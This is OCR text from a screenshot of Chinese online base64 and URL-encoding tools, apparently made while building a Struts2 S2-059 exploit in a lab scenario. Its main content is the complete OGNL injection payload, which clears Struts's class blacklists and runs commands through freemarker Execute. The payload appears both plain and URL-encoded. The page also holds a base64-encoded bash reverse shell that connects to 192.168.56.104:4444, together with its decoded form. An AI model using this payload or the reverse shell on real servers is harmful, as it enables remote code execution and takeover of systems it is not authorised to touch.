 场景 -
雷池 W
S2-059
Compr
base64
Ba
Base64
https://base64.us
搜索
Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
YmFzaCAtYyAnMDwmMzQtO2V4ZWMgMzQ8Pi9kZXYvdGNwLzE5Mi4xNjguNTYuMTA0LzQ0NDQ7c
2ggPCYzNCA+JjM0IDI+JjM0Jw==
编码 (Encode) 解码 (Decode) ↕ 交换 (编/解码快捷键： Ctrl + Enter )
Base64 编码或解码的结果： 编码后自动全选
bash -c '0<&34-;exec 34<>/dev/tcp/192.168.56.104/4444;sh <&34 >&34 2>&34'
解码完毕。 复制结果 生成固定链接
也可以选择图片文件来获取它的 Base64 编码的 DataURI 形式：
选择文件 未选择文件
Code by @二环同学 | 多吉云视频点播、CDN、对象存储，流量￥0.05/GB起步
各编程语言中 Base64 编码解码的方法 高级设置
URL 编码/解码 - 锤子在线工具
https://www.toolhelper.cn/EncodeDecod...
搜索
首页
JSON
格式化
URL
- URL 参数格式化
- URL 参数与 JSON 互转
- URL 编码/解码
编码与解码
编码查询
数字工具
文本工具
日期工具
HTML 工具
HTTP 工具
图片工具
条形码和二维码工具
SSL 证书
摘要算法
对称加密/解密
非对称加密/解密
随机数工具
设备辅助测试
其他工具
娱乐工具
广告 Show
URL 编码/解码
%29.%28%23bean.put%28%22excludedClasses%22%2c%23emptyset%29%2
9.%28%23bean.put%28%22excludedPackageNames%22%2c%23emptyset%2
9%29.%28%23execute%3d%23instancemanager.newInstance%28%22freema
rker.template.utility.Execute%22%29%29.%28%23execute.exec%28%7b%22b
ash%20-
c%20%7becho%2cYmFzaCAtYyAnMDwmMzQtO2V4ZWMgMzQ8Pi9kZXYvdG
NwLzE5Mi4xNjguNTYuMTA0LzQ0NDQ7c2ggPCYzNCA%2bJjM0IDI%2bJjM0J
w%3d%3d%7d%7c%7bbase64%2c-d%7d%7cbash%22%7d%29%29%7d
990
字符编码： UTF-8
URL 编码 URL 解码 ↕ 交换
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).
(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).
(#bean=#instancemanager.newInstance("org.apache.commons.collections.Bean
Map")).(#bean.setBean(#stack)).(#context=#bean.get("context")).
(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).
(#bean.setBean(#macc)).
(#emptyset=#instancemanager.newInstance("java.util.HashSet")).
(#bean.put("excludedClasses",#emptyset)).
(#bean.put("excludedPackageNames",#emptyset)).
(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).
(#execute.exec({"bash -c
{echo,YmFzaCAtYyAnMDwmMzQtO2V4ZWMgMzQ8Pi9kZXYvdGNwLzE5Mi4xNj
guNTYuMTA0LzQ0NDQ7c2ggPCYzNCA+JjM0IDI+JjM0Jw==}|{base64,-
d}|bash"}))}
740
腾讯云
轻量服务器2核4G6M
拼团成功加赠3个月
首单特惠
3年468元
腾讯云【首单特惠】3️⃣年468元 轻量服务器2核4G6M
拼团成功加赠3️⃣个月～
广告
3
大风预警
已启动
搜索
英
21:30
2025/3/19